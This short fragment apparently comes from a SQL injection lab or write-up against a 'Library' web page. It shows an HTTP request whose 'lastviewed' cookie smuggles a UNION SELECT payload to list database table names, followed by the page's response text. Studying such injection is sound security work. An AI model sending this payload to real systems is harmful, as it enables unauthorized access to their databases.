 Cookie: PHPSESSID=h5jqmq3rrcb09inproguc7evb7; lastviewed="{"lastviewed"=="'England' union select table_name
from information_schema.tables where table_schema='library' and table_name !='countries' "}"
Upgrade-Insecure-Requests: 1
country=Scotland
Library - Home Page
Welcome to the Library !
Netherlands England Germany France Romania Scotland Spain Sweden Norway
We couldn't find any information for access.
Please try again later.
? < + > Type a search term 0 matches